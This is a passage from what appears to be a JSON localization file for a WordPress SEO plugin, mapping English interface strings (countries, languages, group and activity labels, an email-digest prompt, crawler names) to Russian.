\u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"OpenAI GPTBot":["OpenAI GPTBot"],"Google AdsBot":["Google AdsBot"],"Filter Search":["\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Toddlers":["\u041c\u0430\u043b\u044b\u0448\u0438"],"Newborns":["\u041d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0435"],"Kids":["\u0414\u0435\u0442\u0438"],"Infants":["\u041c\u043b\u0430\u0434\u0435\u043d\u0446\u044b"],"Apply Headline":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Adults":["\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435"],"Remove from Group":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0433\u0440\u0443\u043f\u043f\u044b"],"Keyword Ranking Pages":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"CTR":["CTR"],"Add to KRT":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 KRT"],"Add":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c"],"Product Attribute":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 \u0442\u043e\u0432\u0430\u0440\u0430"],"Product Attributes":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Missing access token":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u043e\u043a\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"Turkish":["\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439"],"Swedish":["\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439"],"Spanish":["\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439"],"Romanian":["\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439"],"Portuguese":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439"],"Norwegian":["\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439"],"Italian":["\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439"],"Indonesian":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439"],"German":["\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439"],"French":["\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439"],"English":["\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439"],"Dutch":["\u0413\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439"],"Danish":["\u0414\u0430\u0442\u0441\u043a\u0438\u0439"],"Catalan":["\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439"],"Zimbabwe":["\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"],"Zambia":["\u0417\u0430\u043c\u0431\u0438\u044f"],"Vietnam":["\u0412\u044c\u0435\u0442\u043d\u0430\u043c"],"Venezuela":["\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"],"Vanuatu":["\u0412\u0430\u043d\u0443\u0430\u0442\u0443"],"Uzbekistan":["\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"],"Uruguay":["\u0423\u0440\u0443\u0433\u0432\u0430\u0439"],"United States":["\u0421\u0428\u0410"],"United Kingdom":["\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"],"United Arab Emirates":["\u041e\u0410\u042d"],"Ukraine":["\u0423\u043a\u0440\u0430\u0438\u043d\u0430"],"Uganda":["\u0423\u0433\u0430\u043d\u0434\u0430"],"U.S. Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 \u0421\u0428\u0410"],"Turkmenistan":["\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"],"Turkey":["\u0422\u0443\u0440\u0446\u0438\u044f"],"Tunisia":["\u0422\u0443\u043d\u0438\u0441"],"Trinidad & Tobago":["\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"],"Tonga":["\u0422\u043e\u043d\u0433\u0430"],"Togo":["\u0422\u043e\u0433\u043e"],"Timor-Leste":["\u0422\u0438\u043c\u043e\u0440-\u041b\u0435\u0441\u0442\u0435"],"Thailand":["\u0422\u0430\u0438\u043b\u0430\u043d\u0434"],"Tanzania":["\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"],"Tajikistan":["\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"],"Taiwan":["\u0422\u0430\u0439\u0432\u0430\u043d\u044c"],"Switzerland":["\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"],"Sweden":["\u0428\u0432\u0435\u0446\u0438\u044f"],"Suriname":["\u0421\u0443\u0440\u0438\u043d\u0430\u043c"],"St. Vincent & Grenadines":["\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"],"St. Helena":["\u041e\u0441\u0442\u0440\u043e\u0432 \u0441\u0432. \u0415\u043b\u0435\u043d\u044b"],"Sri Lanka":["\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"],"Spain":["\u0418\u0441\u043f\u0430\u043d\u0438\u044f"],"South Korea":["\u042e\u0436\u043d\u0430\u044f \u041a\u043e\u0440\u0435\u044f"],"South Africa":["\u042e\u0436\u043d\u0430\u044f \u0410\u0444\u0440\u0438\u043a\u0430"],"Somalia":["\u0421\u043e\u043c\u0430\u043b\u0438"],"Solomon Islands":["\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u043e\u0441\u0442\u0440\u043e\u0432\u0430"],"Slovenia":["\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"],"Slovakia":["\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"],"Singapore":["\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"],"Sierra Leone":["\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"],"Seychelles":["\u0421\u0435\u0439\u0448\u0435\u043b\u044b"],"Serbia":["\u0421\u0435\u0440\u0431\u0438\u044f"],"Senegal":["\u0421\u0435\u043d\u0435\u0433\u0430\u043b"],"Saudi Arabia":["\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"],"S\u00e3o Tom\u00e9 & Pr\u00edncipe":["\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0438"],"San Marino":["\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"],"Samoa":["\u0421\u0430\u043c\u043e\u0430"],"Rwanda":["\u0420\u0443\u0430\u043d\u0434\u0430"],"Russia":["\u0420\u043e\u0441\u0441\u0438\u044f"],"Romania":["\u0420\u0443\u043c\u044b\u043d\u0438\u044f"],"Qatar":["\u041a\u0430\u0442\u0430\u0440"],"Puerto Rico":["\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"],"Portugal":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"],"Poland":["\u041f\u043e\u043b\u044c\u0448\u0430"],"Pitcairn Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041f\u0438\u0442\u043a\u044d\u0440\u043d"],"Philippines":["\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"],"Peru":["\u041f\u0435\u0440\u0443"],"Paraguay":["\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"],"Papua New Guinea":["\u041f\u0430\u043f\u0443\u0430 - \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"],"Panama":["\u041f\u0430\u043d\u0430\u043c\u0430"],"Palestine":["\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0430"],"Pakistan":["\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"],"Oman":["\u041e\u043c\u0430\u043d"],"Norway":["\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"],"North Macedonia":["\u0421\u0435\u0432\u0435\u0440\u043d\u0430\u044f \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"],"Niue":["\u041d\u0438\u0443\u044d"],"Nigeria":["\u041d\u0438\u0433\u0435\u0440\u0438\u044f"],"Niger":["\u041d\u0438\u0433\u0435\u0440"],"Nicaragua":["\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"],"New Zealand":["\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"],"Netherlands":["\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"],"Nepal":["\u041d\u0435\u043f\u0430\u043b"],"Nauru":["\u041d\u0430\u0443\u0440\u0443"],"Namibia":["\u041d\u0430\u043c\u0438\u0431\u0438\u044f"],"Myanmar (Burma)":["\u041c\u044c\u044f\u043d\u043c\u0430 (\u0411\u0438\u0440\u043c\u0430)"],"Mozambique":["\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"],"Morocco":["\u041c\u0430\u0440\u043e\u043a\u043a\u043e"],"Montserrat":["\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"],"Montenegro":["\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"],"Mongolia":["\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"],"Moldova":["\u041c\u043e\u043b\u0434\u043e\u0432\u0430"],"Micronesia":["\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"],"Mexico":["\u041c\u0435\u043a\u0441\u0438\u043a\u0430"],"Mauritius":["\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"],"Malta":["\u041c\u0430\u043b\u044c\u0442\u0430"],"Mali":["\u041c\u0430\u043b\u0438"],"Maldives":["\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u044b"],"Malaysia":["\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"],"Malawi":["\u041c\u0430\u043b\u0430\u0432\u0438"],"Madagascar":["\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"],"Luxembourg":["\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"],"Lithuania":["\u041b\u0438\u0442\u0432\u0430"],"Liechtenstein":["\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"],"Libya":["\u041b\u0438\u0432\u0438\u044f"],"Lesotho":["\u041b\u0435\u0441\u043e\u0442\u043e"],"Lebanon":["\u041b\u0438\u0432\u0430\u043d"],"Latvia":["\u041b\u0430\u0442\u0432\u0438\u044f"],"Laos":["\u041b\u0430\u043e\u0441"],"Kyrgyzstan":["\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d"],"Kuwait":["\u041a\u0443\u0432\u0435\u0439\u0442"],"Kiribati":["\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"],"Kenya":["\u041a\u0435\u043d\u0438\u044f"],"Kazakhstan":["\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"],"Jordan":["\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"],"Jersey":["\u0414\u0436\u0435\u0440\u0441\u0438"],"Japan":["\u042f\u043f\u043e\u043d\u0438\u044f"],"Jamaica":["\u042f\u043c\u0430\u0439\u043a\u0430"],"Italy":["\u0418\u0442\u0430\u043b\u0438\u044f"],"Israel":["\u0418\u0437\u0440\u0430\u0438\u043b\u044c"],"Isle of Man":["\u041e\u0441\u0442\u0440\u043e\u0432 \u041c\u044d\u043d"],"Ireland":["\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"],"Iraq":["\u0418\u0440\u0430\u043a"],"Indonesia":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"],"India":["\u0418\u043d\u0434\u0438\u044f"],"Iceland":["\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"],"Hungary":["\u0412\u0435\u043d\u0433\u0440\u0438\u044f"],"Hong Kong":["\u0413\u043e\u043d\u043a\u043e\u043d\u0433"],"Honduras":["\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"],"Haiti":["\u0413\u0430\u0438\u0442\u0438"],"Guyana":["\u0413\u0430\u0439\u0430\u043d\u0430"],"Guernsey":["\u0413\u0435\u0440\u043d\u0441\u0438"],"Guatemala":["\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"],"Greenland":["\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"],"Greece":["\u0413\u0440\u0435\u0446\u0438\u044f"],"Gibraltar":["\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"],"Ghana":["\u0413\u0430\u043d\u0430"],"Germany":["\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"],"Georgia":["\u0413\u0440\u0443\u0437\u0438\u044f"],"Gambia":["\u0413\u0430\u043c\u0431\u0438\u044f"],"Gabon":["\u0413\u0430\u0431\u043e\u043d"],"France":["\u0424\u0440\u0430\u043d\u0446\u0438\u044f"],"Finland":["\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"],"Fiji":["\u0424\u0438\u0434\u0436\u0438"],"Ethiopia":["\u042d\u0444\u0438\u043e\u043f\u0438\u044f"],"Estonia":["\u042d\u0441\u0442\u043e\u043d\u0438\u044f"],"El Salvador":["\u042d\u043b\u044c \u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"],"Egypt":["\u0415\u0433\u0438\u043f\u0435\u0442"],"Ecuador":["\u042d\u043a\u0432\u0430\u0434\u043e\u0440"],"Dominican Republic":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Dominica":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"],"Djibouti":["\u0414\u0436\u0438\u0431\u0443\u0442\u0438"],"Denmark":["\u0414\u0430\u043d\u0438\u044f"],"Czechia":["\u0427\u0435\u0445\u0438\u044f"],"Cyprus":["\u041a\u0438\u043f\u0440"],"Cuba":["\u041a\u0443\u0431\u0430"],"Croatia":["\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"],"C\u00f4te d\u2019Ivoire":["\u041a\u043e\u0442-\u0434\u2019\u0418\u0432\u0443\u0430\u0440"],"Costa Rica":["\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"],"Cook Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"],"Congo - Kinshasa":["\u041a\u043e\u043d\u0433\u043e - \u041a\u0438\u043d\u0448\u0430\u0441\u0430"],"Congo - Brazzaville":["\u041a\u043e\u043d\u0433\u043e - \u0411\u0440\u0430\u0437\u0437\u0430\u0432\u0438\u043b\u044c"],"Colombia":["\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"],"Chile":["\u0427\u0438\u043b\u0438"],"Chad":["\u0427\u0430\u0434"],"Central African Republic":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Cape Verde":["\u041a\u0430\u0431\u043e-\u0412\u0435\u0440\u0434\u0435"],"Canada":["\u041a\u0430\u043d\u0430\u0434\u0430"],"Cameroon":["\u041a\u0430\u043c\u0435\u0440\u0443\u043d"],"Cambodia":["\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"],"Burundi":["\u0411\u0443\u0440\u0443\u043d\u0434\u0438"],"Burkina Faso":["\u0411\u0443\u0440\u043a\u0438\u043d\u0430-\u0424\u0430\u0441\u043e"],"Bulgaria":["\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"],"Brunei":["\u0411\u0440\u0443\u043d\u0435\u0439"],"British Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u041e\u0441\u0442\u0440\u043e\u0432\u0430"],"Brazil":["\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"],"Botswana":["\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"],"Bosnia & Herzegovina":["\u0411\u043e\u0441\u043d\u0438\u044f \u0438 \u0413\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430"],"Bolivia":["\u0411\u043e\u043b\u0438\u0432\u0438\u044f"],"Bhutan":["\u0411\u0443\u0442\u0430\u043d"],"Benin":["\u0411\u0435\u043d\u0438\u043d"],"Belize":["\u0411\u0435\u043b\u0438\u0437"],"Belgium":["\u0411\u0435\u043b\u044c\u0433\u0438\u044f"],"Belarus":["\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"],"Bangladesh":["\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"],"Bahrain":["\u0411\u0430\u0445\u0440\u0435\u0439\u043d"],"Bahamas":["\u0411\u0430\u0433\u0430\u043c\u044b"],"Azerbaijan":["\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"],"Austria":["\u0410\u0432\u0441\u0442\u0440\u0438\u044f"],"Australia":["\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"],"Armenia":["\u0410\u0440\u043c\u0435\u043d\u0438\u044f"],"Argentina":["\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"],"Antigua & Barbuda":["\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"],"Anguilla":["\u0410\u043d\u0433\u0438\u043b\u044c\u044f"],"Angola":["\u0410\u043d\u0433\u043e\u043b\u0430"],"Andorra":["\u0410\u043d\u0434\u043e\u0440\u0440\u0430"],"American Samoa":["\u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0435 \u0421\u0430\u043c\u043e\u0430"],"Algeria":["\u0410\u043b\u0436\u0438\u0440"],"Albania":["\u0410\u043b\u0431\u0430\u043d\u0438\u044f"],"Afghanistan":["\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"],"Enable Email reports?":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435?"],"All Good, I'm already getting it":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u044f \u0443\u0436\u0435 \u0438\u0445 \u043f\u043e\u043b\u0443\u0447\u0430\u044e"],"Enable Email Reports":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"Stay ahead in SEO with our new email digest! Get the latest tips, trends, and tools delivered right to your inbox, helping you optimize smarter and faster. Enable it today and never miss an update that can take your rankings to the next level.":["\u0421 \u043d\u0430\u0448\u0438\u043c \u043d\u043e\u0432\u044b\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442\u043e\u043c \u0432\u044b \u0432\u0441\u0442\u0430\u043d\u0435\u0442\u0435 \u0432 \u0430\u0432\u0430\u043d\u0433\u0430\u0440\u0434\u0435 SEO-\u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438! \u0421\u0430\u043c\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b, \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u043f\u0430\u0434\u0443\u0442 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0432\u0430\u043c \u0432 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a \u0438 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0441 \u0431\u043e\u043b\u0435\u0435 \u0431\u044b\u0441\u0442\u0440\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439. \u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0438 \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0448\u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Schema.org Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 Schema.org"],"Sample Type Plural":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample Type Singular":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample group description":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample Group Name":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample activity content":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Sample Activity Action":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The group type plural name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Plural Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group type singular name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Singular Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group description.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The group name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The activity content.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The activity action.":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Action":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Members (%1$s)":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 (%1$s)"],"Groups (%1$s)":["\u0413\u0440\u0443\u043f\u043f\u044b (%1$s)"],"Activities (%1$s)":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 (%1$s)"],"View in Google":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0432 Google"],"TruSEO cannot analyze the post while you are using the Code Editor. Please switch back to the Visual Editor to view your results.":["TruSEO \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044e, \u043f\u043e\u043a\u0430 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u043a\u043e\u0434\u0430. \u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u0432 \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b."],"It seems there is no content yet to be displayed.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0431\u044b 